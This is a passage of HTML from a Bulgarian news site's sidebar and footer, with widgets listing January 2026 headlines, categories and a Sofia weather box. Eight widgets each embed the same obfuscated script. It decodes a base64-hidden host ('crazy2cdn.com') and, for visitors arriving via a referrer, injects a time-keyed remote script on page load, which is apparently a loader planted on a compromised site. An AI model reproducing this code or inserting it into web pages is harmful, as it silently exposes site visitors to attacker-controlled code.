		<a class="post-title the-subtitle" href="https://novapress.today/2024/01/09/zamesen-v-nezakonen-arest-prebivane/">Замесен в незаконен арест и пребиване на полицай ръководи вътрешна сигурност в МВР!</a>

		<div class="post-meta">
			<span class="date meta-item tie-icon">09.01.2024</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list tie-standard">

			<div class="post-widget-thumbnail">

			
			<a aria-label="Изненада или не? ПП искат предсрочни избори!" href="https://novapress.today/2022/04/17/iznenada-ili-ne-pp-iska/" class="post-thumb"><img width="220" height="150" src="[data-uri]" class="attachment-jannah-image-small size-jannah-image-small lazy-img tie-small-image wp-post-image" alt="" decoding="async" loading="lazy" data-src="https://novapress.today/wp-content/uploads/2022/04/IMG_7133-220x150.jpg" /></a>		</div>
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://novapress.today/2022/04/17/iznenada-ili-ne-pp-iska/">Изненада или не? ПП искат предсрочни избори!</a>

		<div class="post-meta">
			<span class="date meta-item tie-icon">17.04.2022</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list tie-standard">

			<div class="post-widget-thumbnail">

			
			<a aria-label="Полиция пред Президенството ! КОЙ ги праща?" href="https://novapress.today/2024/08/19/politsiata-pred-prezidentstvoto/" class="post-thumb"><img width="220" height="150" src="[data-uri]" class="attachment-jannah-image-small size-jannah-image-small lazy-img tie-small-image wp-post-image" alt="" decoding="async" loading="lazy" data-src="https://novapress.today/wp-content/uploads/2024/08/policiqta-220x150.jpg" /></a>		</div>
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://novapress.today/2024/08/19/politsiata-pred-prezidentstvoto/">Полиция пред Президенството ! КОЙ ги праща?</a>

		<div class="post-meta">
			<span class="date meta-item tie-icon">19.08.2024</span>		</div>
	</div>
</li>
												</ul>
											</div>

										
											<div id="widget_tabs-1-recent" class="tab-content tab-content-recent">
												<ul class="tab-content-elements">
													
<li class="widget-single-post-item widget-post-list tie-standard">

			<div class="post-widget-thumbnail">

			
			<a aria-label="Гълъб Донев и Димитър Стоянов напуснаха президентството" href="https://novapress.today/2026/01/23/galab-donev-i-dimitar-stoyanov/" class="post-thumb"><img width="220" height="150" src="[data-uri]" class="attachment-jannah-image-small size-jannah-image-small lazy-img tie-small-image wp-post-image" alt="" decoding="async" loading="lazy" data-src="https://novapress.today/wp-content/uploads/2026/01/radev-galab-donev-860x473-1-220x150.jpg" /></a>		</div>
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://novapress.today/2026/01/23/galab-donev-i-dimitar-stoyanov/">Гълъб Донев и Димитър Стоянов напуснаха президентството</a>

		<div class="post-meta">
			<span class="date meta-item tie-icon">Преди 8 минути</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list tie-standard">

			<div class="post-widget-thumbnail">

			
			<a aria-label="От БНБ: 67% от левовете вече са изтеглени" href="https://novapress.today/2026/01/23/ot-bnb-67-ot-levovete/" class="post-thumb"><img width="220" height="150" src="[data-uri]" class="attachment-jannah-image-small size-jannah-image-small lazy-img tie-small-image wp-post-image" alt="" decoding="async" loading="lazy" data-src="https://novapress.today/wp-content/uploads/2026/01/980x551_1769188498-220x150.jpg" /></a>		</div>
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://novapress.today/2026/01/23/ot-bnb-67-ot-levovete/">От БНБ: 67% от левовете вече са изтеглени</a>

		<div class="post-meta">
			<span class="date meta-item tie-icon">Преди 28 минути</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list tie-standard">

			<div class="post-widget-thumbnail">

			
			<a aria-label="Заради лихварство: Арестуваха новозаклет общински съветник" href="https://novapress.today/2026/01/23/zaradi-lihvarstvo/" class="post-thumb"><img width="220" height="150" src="[data-uri]" class="attachment-jannah-image-small size-jannah-image-small lazy-img tie-small-image wp-post-image" alt="" decoding="async" loading="lazy" data-src="https://novapress.today/wp-content/uploads/2026/01/78fe6fe9f2f9b30aad8335027902b028-anton-brankov-220x150.jpeg" /></a>		</div>
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://novapress.today/2026/01/23/zaradi-lihvarstvo/">Заради лихварство: Арестуваха новозаклет общински съветник</a>

		<div class="post-meta">
			<span class="date meta-item tie-icon">Преди 51 минути</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list tie-standard">

			<div class="post-widget-thumbnail">

			
			<a aria-label="Йотова с първи думи като президент на България" href="https://novapress.today/2026/01/23/yotova-s-parvi-dumi-kato-president/" class="post-thumb"><img width="220" height="150" src="[data-uri]" class="attachment-jannah-image-small size-jannah-image-small lazy-img tie-small-image wp-post-image" alt="" decoding="async" loading="lazy" data-src="https://novapress.today/wp-content/uploads/2026/01/yotova-scaled-1-220x150.jpg" /></a>		</div>
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://novapress.today/2026/01/23/yotova-s-parvi-dumi-kato-president/">Йотова с първи думи като президент на България</a>

		<div class="post-meta">
			<span class="date meta-item tie-icon">Преди 2 часа</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list tie-standard">

			<div class="post-widget-thumbnail">

			
			<a aria-label="Кметът на Киев: Запасете се с храна, вода  лекарства, може да стане още по-зле!" href="https://novapress.today/2026/01/23/kmetat-na-iev-zapasete/" class="post-thumb"><img width="220" height="150" src="[data-uri]" class="attachment-jannah-image-small size-jannah-image-small lazy-img tie-small-image wp-post-image" alt="" decoding="async" loading="lazy" data-src="https://novapress.today/wp-content/uploads/2026/01/220225061040-vitali-klitschko-office-02102022-220x150.jpg" /></a>		</div>
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://novapress.today/2026/01/23/kmetat-na-iev-zapasete/">Кметът на Киев: Запасете се с храна, вода  лекарства, може да стане още по-зле!</a>

		<div class="post-meta">
			<span class="date meta-item tie-icon">Преди 3 часа</span>		</div>
	</div>
</li>
												</ul>
											</div>

										
											<div id="widget_tabs-1-comments" class="tab-content tab-content-comments">
												<ul class="tab-content-elements">
																									</ul>
											</div>

										
							</div>
						</div>
					</div>
				</div>
			</div>
			<div id="stream-item-widget-1" class="widget stream-item-widget widget-content-only"><div class="stream-item-widget-content"><a href="https://imani.care/" target="_blank" rel="nofollow noopener"><img class="widget-stream-image" src="[data-uri]" loading="lazy" data-src="https://novapress.today/wp-content/uploads/2023/06/gaslogisticsadimani.jpg" width="336" height="280" alt=""></a></div></div><div id="posts-list-widget-3" class="container-wrapper widget posts-list"><div class="widget-title the-global-title has-block-head-4"><div class="the-subtitle">Последни новини<span class="widget-title-icon tie-icon"></span></div></div><div class="widget-posts-list-wrapper"><div class="widget-posts-list-container posts-list-half-posts" ><ul class="posts-list-items widget-posts-wrapper">
<li class="widget-single-post-item widget-post-list tie-standard">

			<div class="post-widget-thumbnail">

			
			<a aria-label="От БНБ: 67% от левовете вече са изтеглени" href="https://novapress.today/2026/01/23/ot-bnb-67-ot-levovete/" class="post-thumb"><img width="390" height="220" src="[data-uri]" class="attachment-jannah-image-large size-jannah-image-large lazy-img wp-post-image" alt="" decoding="async" loading="lazy" data-src="https://novapress.today/wp-content/uploads/2026/01/980x551_1769188498-390x220.jpg" /></a>		</div>
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://novapress.today/2026/01/23/ot-bnb-67-ot-levovete/">От БНБ: 67% от левовете вече са изтеглени</a>

		<div class="post-meta">
			<span class="date meta-item tie-icon">Преди 28 минути</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list tie-standard">

			<div class="post-widget-thumbnail">

			
			<a aria-label="Заради лихварство: Арестуваха новозаклет общински съветник" href="https://novapress.today/2026/01/23/zaradi-lihvarstvo/" class="post-thumb"><img width="390" height="220" src="[data-uri]" class="attachment-jannah-image-large size-jannah-image-large lazy-img wp-post-image" alt="" decoding="async" loading="lazy" data-src="https://novapress.today/wp-content/uploads/2026/01/78fe6fe9f2f9b30aad8335027902b028-anton-brankov-390x220.jpeg" /></a>		</div>
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://novapress.today/2026/01/23/zaradi-lihvarstvo/">Заради лихварство: Арестуваха новозаклет общински съветник</a>

		<div class="post-meta">
			<span class="date meta-item tie-icon">Преди 51 минути</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list tie-standard">

			<div class="post-widget-thumbnail">

			
			<a aria-label="Йотова с първи думи като президент на България" href="https://novapress.today/2026/01/23/yotova-s-parvi-dumi-kato-president/" class="post-thumb"><img width="390" height="220" src="[data-uri]" class="attachment-jannah-image-large size-jannah-image-large lazy-img wp-post-image" alt="" decoding="async" loading="lazy" data-src="https://novapress.today/wp-content/uploads/2026/01/yotova-scaled-1-390x220.jpg" /></a>		</div>
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://novapress.today/2026/01/23/yotova-s-parvi-dumi-kato-president/">Йотова с първи думи като президент на България</a>

		<div class="post-meta">
			<span class="date meta-item tie-icon">Преди 2 часа</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list tie-standard">

			<div class="post-widget-thumbnail">

			
			<a aria-label="Кметът на Киев: Запасете се с храна, вода  лекарства, може да стане още по-зле!" href="https://novapress.today/2026/01/23/kmetat-na-iev-zapasete/" class="post-thumb"><img width="390" height="220" src="[data-uri]" class="attachment-jannah-image-large size-jannah-image-large lazy-img wp-post-image" alt="" decoding="async" loading="lazy" data-src="https://novapress.today/wp-content/uploads/2026/01/220225061040-vitali-klitschko-office-02102022-390x220.jpg" /></a>		</div>
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://novapress.today/2026/01/23/kmetat-na-iev-zapasete/">Кметът на Киев: Запасете се с храна, вода  лекарства, може да стане още по-зле!</a>

		<div class="post-meta">
			<span class="date meta-item tie-icon">Преди 3 часа</span>		</div>
	</div>
</li>
</ul></div></div><div class="clearfix"></div></div><div id="custom_html-113" class="widget_text container-wrapper widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div><div class="clearfix"></div></div><!-- .widget /--><div id="stream-item-widget-4" class="widget stream-item-widget widget-content-only"><div class="stream-item-widget-content"><img class="widget-stream-image" src="[data-uri]" loading="lazy" data-src="https://novapress.today/wp-content/uploads/2024/11/endo_spheres.jpg" width="336" height="280" alt=""></div></div>		</div><!-- .theiaStickySidebar /-->
	</aside><!-- .sidebar /-->
	</div><!-- .main-content-row /--></div><!-- #content /-->
<footer id="footer" class="site-footer dark-skin dark-widgetized-area">

	
			<div id="footer-widgets-container">
				<div class="container">
					
		<div class="footer-widget-area ">
			<div class="tie-row">

									<div class="tie-col-md-3 normal-side">
						<div id="posts-list-widget-1" class="container-wrapper widget posts-list"><div class="widget-title the-global-title has-block-head-4"><div class="the-subtitle">Нови Новини<span class="widget-title-icon tie-icon"></span></div></div><div class="widget-posts-list-wrapper"><div class="widget-posts-list-container timeline-widget" ><ul class="posts-list-items widget-posts-wrapper">					<li class="widget-single-post-item">
						<a href="https://novapress.today/2022/05/25/premierat-zaminava-za-shveicaria/">
							<span class="date meta-item tie-icon">25.05.2022</span>							<h3>Премиерът заминава за Швейцария, ще участва в икономически форум</h3>
						</a>
					</li>
										<li class="widget-single-post-item">
						<a href="https://novapress.today/2023/05/25/koi-porucha-karo-voinata-s-ami-li-golikvidiraha/">
							<span class="date meta-item tie-icon">25.05.2023</span>							<h3>Кой поръча Къро? Войната с Ами ли го ликвидира?</h3>
						</a>
					</li>
										<li class="widget-single-post-item">
						<a href="https://novapress.today/2024/01/09/zamesen-v-nezakonen-arest-prebivane/">
							<span class="date meta-item tie-icon">09.01.2024</span>							<h3>Замесен в незаконен арест и пребиване на полицай ръководи вътрешна сигурност в МВР!</h3>
						</a>
					</li>
					</ul></div></div><div class="clearfix"></div></div><div id="custom_html-115" class="widget_text container-wrapper widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div><div class="clearfix"></div></div><!-- .widget /-->					</div><!-- .tie-col /-->
				
									<div class="tie-col-md-3 normal-side">
						<div id="posts-list-widget-2" class="container-wrapper widget posts-list"><div class="widget-title the-global-title has-block-head-4"><div class="the-subtitle">Обновени<span class="widget-title-icon tie-icon"></span></div></div><div class="widget-posts-list-wrapper"><div class="widget-posts-list-container posts-pictures-widget" ><div class="tie-row widget-posts-wrapper">						<div class="widget-single-post-item tie-col-xs-4 tie-standard">
							
			<a aria-label="Гълъб Донев и Димитър Стоянов напуснаха президентството" href="https://novapress.today/2026/01/23/galab-donev-i-dimitar-stoyanov/" class="post-thumb"><img width="390" height="220" src="[data-uri]" class="attachment-jannah-image-large size-jannah-image-large lazy-img wp-post-image" alt="" decoding="async" loading="lazy" data-src="https://novapress.today/wp-content/uploads/2026/01/radev-galab-donev-860x473-1-390x220.jpg" /></a>						</div>
												<div class="widget-single-post-item tie-col-xs-4 tie-standard">
							
			<a aria-label="От БНБ: 67% от левовете вече са изтеглени" href="https://novapress.today/2026/01/23/ot-bnb-67-ot-levovete/" class="post-thumb"><img width="390" height="220" src="[data-uri]" class="attachment-jannah-image-large size-jannah-image-large lazy-img wp-post-image" alt="" decoding="async" loading="lazy" data-src="https://novapress.today/wp-content/uploads/2026/01/980x551_1769188498-390x220.jpg" /></a>						</div>
												<div class="widget-single-post-item tie-col-xs-4 tie-standard">
							
			<a aria-label="Заради лихварство: Арестуваха новозаклет общински съветник" href="https://novapress.today/2026/01/23/zaradi-lihvarstvo/" class="post-thumb"><img width="390" height="220" src="[data-uri]" class="attachment-jannah-image-large size-jannah-image-large lazy-img wp-post-image" alt="" decoding="async" loading="lazy" data-src="https://novapress.today/wp-content/uploads/2026/01/78fe6fe9f2f9b30aad8335027902b028-anton-brankov-390x220.jpeg" /></a>						</div>
												<div class="widget-single-post-item tie-col-xs-4 tie-standard">
							
			<a aria-label="Йотова с първи думи като президент на България" href="https://novapress.today/2026/01/23/yotova-s-parvi-dumi-kato-president/" class="post-thumb"><img width="390" height="220" src="[data-uri]" class="attachment-jannah-image-large size-jannah-image-large lazy-img wp-post-image" alt="" decoding="async" loading="lazy" data-src="https://novapress.today/wp-content/uploads/2026/01/yotova-scaled-1-390x220.jpg" /></a>						</div>
												<div class="widget-single-post-item tie-col-xs-4 tie-standard">
							
			<a aria-label="Кметът на Киев: Запасете се с храна, вода  лекарства, може да стане още по-зле!" href="https://novapress.today/2026/01/23/kmetat-na-iev-zapasete/" class="post-thumb"><img width="390" height="220" src="[data-uri]" class="attachment-jannah-image-large size-jannah-image-large lazy-img wp-post-image" alt="" decoding="async" loading="lazy" data-src="https://novapress.today/wp-content/uploads/2026/01/220225061040-vitali-klitschko-office-02102022-390x220.jpg" /></a>						</div>
												<div class="widget-single-post-item tie-col-xs-4 tie-standard">
							
			<a aria-label="Радев: Днес бе последният ми ден като президент, но и първият като гражданин" href="https://novapress.today/2026/01/23/radev-dnes-be/" class="post-thumb"><img width="390" height="220" src="[data-uri]" class="attachment-jannah-image-large size-jannah-image-large lazy-img wp-post-image" alt="" decoding="async" loading="lazy" data-src="https://novapress.today/wp-content/uploads/2026/01/2-21-390x220.jpg" /></a>						</div>
												<div class="widget-single-post-item tie-col-xs-4 tie-standard">
							
			<a aria-label="ЦСКА разби южнокорейци за първата си победа в контролите" href="https://novapress.today/2026/01/23/cska-razbi-yujnokoreici/" class="post-thumb"><img width="390" height="220" src="[data-uri]" class="attachment-jannah-image-large size-jannah-image-large lazy-img wp-post-image" alt="" decoding="async" loading="lazy" data-src="https://novapress.today/wp-content/uploads/2026/01/21c5fcac-b06e-4d72-9c68-adae5a669e9c-390x220.jpg" /></a>						</div>
												<div class="widget-single-post-item tie-col-xs-4 tie-standard">
							
			<a aria-label="От САЩ настояват за енергийно примирие между Русия и Украйна" href="https://novapress.today/2026/01/23/ot-sasht-nastoyavat-za-energiino/" class="post-thumb"><img width="390" height="220" src="[data-uri]" class="attachment-jannah-image-large size-jannah-image-large lazy-img wp-post-image" alt="" decoding="async" loading="lazy" data-src="https://novapress.today/wp-content/uploads/2026/01/Donald-Trump-official-portrait-2025-390x220.jpg" /></a>						</div>
												<div class="widget-single-post-item tie-col-xs-4 tie-standard">
							
			<a aria-label="От Кремъл обясниха защо не е възможен дълготраен мир с Украйна" href="https://novapress.today/2026/01/23/ot-kremal-obiasniha-zashto-ne-e-vazmojen/" class="post-thumb"><img width="390" height="220" src="[data-uri]" class="attachment-jannah-image-large size-jannah-image-large lazy-img wp-post-image" alt="" decoding="async" loading="lazy" data-src="https://novapress.today/wp-content/uploads/2026/01/2025-11-26T100208Z_1_LYNXMPELAP0F2_RTROPTP_4_RUSSIA-EMIRATES-390x220.jpg" /></a>						</div>
						</div></div></div><div class="clearfix"></div></div><div id="custom_html-116" class="widget_text container-wrapper widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div><div class="clearfix"></div></div><!-- .widget /-->					</div><!-- .tie-col /-->
				
									<div class="tie-col-md-3 normal-side">
						<div id="tie-widget-categories-2" class="container-wrapper widget widget_categories tie-widget-categories"><div class="widget-title the-global-title has-block-head-4"><div class="the-subtitle">Категории<span class="widget-title-icon tie-icon"></span></div></div><ul>	<li class="cat-item cat-counter tie-cat-item-26"><a href="https://novapress.today/category/sport/">Спорт</a> <span>9&nbsp;059</span>
</li>
	<li class="cat-item cat-counter tie-cat-item-27"><a href="https://novapress.today/category/svqt/">Свят</a> <span>6&nbsp;791</span>
</li>
	<li class="cat-item cat-counter tie-cat-item-17"><a href="https://novapress.today/category/politika/">Политика</a> <span>5&nbsp;153</span>
</li>
	<li class="cat-item cat-counter tie-cat-item-2"><a href="https://novapress.today/category/bylgariq/">България</a> <span>10&nbsp;338</span>
</li>
	<li class="cat-item cat-counter tie-cat-item-37"><a href="https://novapress.today/category/%d0%be%d1%81%d0%bd%d0%be%d0%b2%d0%bd%d0%b0/">Основна</a> <span>971</span>
</li>
	<li class="cat-item cat-counter tie-cat-item-33"><a href="https://novapress.today/category/lifestyle/">Лайфстайл</a> <span>950</span>
</li>
	<li class="cat-item cat-counter tie-cat-item-19"><a href="https://novapress.today/category/biznes/">Бизнес</a> <span>882</span>
</li>
	<li class="cat-item cat-counter tie-cat-item-47"><a href="https://novapress.today/category/%d0%b3%d0%b0%d0%bb%d0%b5%d1%80%d0%b8%d1%8f/">Галерия</a> <span>1&nbsp;467</span>
</li>
	<li class="cat-item cat-counter tie-cat-item-1"><a href="https://novapress.today/category/%d0%b1%d0%b5%d0%b7-%d0%ba%d0%b0%d1%82%d0%b5%d0%b3%d0%be%d1%80%d0%b8%d1%8f/">Без категория</a> <span>141</span>
</li>
	<li class="cat-item cat-counter tie-cat-item-51"><a href="https://novapress.today/category/%d0%b7%d0%b4%d1%80%d0%b0%d0%b2%d0%b5/">Здраве</a> <span>117</span>
</li>
	<li class="cat-item cat-counter tie-cat-item-38"><a href="https://novapress.today/category/%d0%b2%d0%b8%d0%b4%d0%b5%d0%be/">Видео</a> <span>12</span>
</li>
</ul><div class="clearfix"></div></div><div id="custom_html-117" class="widget_text container-wrapper widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div><div class="clearfix"></div></div><!-- .widget /-->					</div><!-- .tie-col /-->
				
									<div class="tie-col-md-3 normal-side">
						<div id="tie-weather-widget-3" class="widget tie-weather-widget"><div class="widget-title the-global-title has-block-head-4"><div class="the-subtitle">Времето<span class="widget-title-icon tie-icon"></span></div></div><span class="tie-weather-user-location has-title" data-options="{'location':'Sofia,BG','units':'C','forecast_days':'hide','custom_name':'\u0421\u043e\u0444\u0438\u044f','animated':false}"><span class="tie-icon-gps"></span></span>
				<div id="tie-weather-sofiabg" class="weather-wrap ">

					<div class="weather-icon-and-city">
						
					<div class="weather-icon">
						<div class="icon-mist"></div>
						<div class="icon-mist-animi"></div>
					</div>
										<div class="weather-name the-subtitle">София</div>
						<div class="weather-desc">Мъгла</div>
					</div>

					<div class="weather-todays-stats">

						<div class="weather-current-temp">
							-1							<sup>&#x2103;</sup>
						</div>

						<div class="weather-more-todays-stats">

													<div class="weather_highlow">
								<span aria-hidden="true" class="tie-icon-thermometer-half"></span> 7&ordm; - -1&ordm;
							</div>
						
							<div class="weather_humidty">
								<span aria-hidden="true" class="tie-icon-raindrop"></span>
								<span class="screen-reader-text"></span> 72%
							</div>

							<div class="weather_wind">
								<span aria-hidden="true" class="tie-icon-wind"></span>
								<span class="screen-reader-text"></span> 2.06 км/ч</div>
						</div>
					</div> <!-- /.weather-todays-stats -->

					
				</div> <!-- /.weather-wrap -->

				<div class="clearfix"></div></div><!-- .widget /--><div id="custom_html-118" class="widget_text container-wrapper widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div><div class="clearfix"></div></div><!-- .widget /-->					</div><!-- .tie-col /-->
				
			</div><!-- .tie-row /-->
		</div><!-- .footer-widget-area /-->

		
		<div class="footer-widget-area ">
			<div class="tie-row">

									<div class="tie-col-sm-4 normal-side">
						<div id="custom_html-119" class="widget_text container-wrapper widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div><div class="clearfix"></div></div><!-- .widget /-->					</div><!-- .tie-col /-->
				
									<div class="tie-col-sm-4 normal-side">
						<div id="author-bio-widget-2" class="container-wrapper widget aboutme-widget">
				<div class="about-author about-content-wrapper is-centered">

					<div class="aboutme-widget-content">NovaPress.bg Today. Новостите днес.
					</div>
					<div class="clearfix"></div>
			
				</div><!-- .about-widget-content -->
			<div class="clearfix"></div></div><!-- .widget /--><div id="custom_html-120" class="widget_text container-wrapper widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div><div class="clearfix"></div></div><!-- .widget /-->					</div><!-- .tie-col /-->
				
									<div class="tie-col-sm-4 normal-side">
						<div id="custom_html-121" class="widget_text container-wrapper widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div><div class="clearfix"></div></div><!-- .widget /-->					</div><!-- .tie-col /-->
				
									<div class=" normal-side">
											</div><!-- .tie-col /-->
				
			</div><!-- .tie-row /-->
		</div><!-- .footer-widget-area /-->

						</div><!-- .container /-->
			</div><!-- #Footer-widgets-container /-->
			
			<div id="site-info" class="site-info site-info-layout-2">
				<div class="container">
					<div class="tie-row">
						<div class="tie-col-md-12">

							<div class="copyright-text copyright-text-first">&copy; Copyright 2026, Всички права запазени &nbsp;|&nbsp; <a href="#" target="_blank" rel="nofollow noopener">Novapress.bg</a> | Дизайн <a href="https://saitbook.com" target="_blank" >Saitbook</a></div><div class="copyright-text copyright-text-second"> <a href="https://saitbook.com" target="_blank" >Saitbook </a> <a href="https://vodna-mygla.com" target="_blank" > Водна Мъгла </a><a href="https://videonabludenie-bg.com" target="_blank" > Видеонаблюдение  </a><a href="https://prosledqvane.com" target="_blank" > GPS SPOT Проследяване </a><a href="https://vision-spot.com" target="_blank" > Vision-Spot </a></div><div class="footer-menu"><ul id="menu-tielabs-secondry-menu" class="menu"><li id="menu-item-1014" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-1014"><a href="https://novapress.today/">Начало</a></li>
<li id="menu-item-8570" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-8570"><a rel="privacy-policy" href="https://novapress.today/privacy-policy/">Общи условия</a></li>
<li id="menu-item-8576" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8576"><a href="https://novapress.today/biskvitki/">Бисквитки</a></li>
<li id="menu-item-8583" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8583"><a href="https://novapress.today/%d0%ba%d0%be%d0%bd%d1%82%d0%b0%d0%ba%d1%82%d0%b8/">Контакти</a></li>
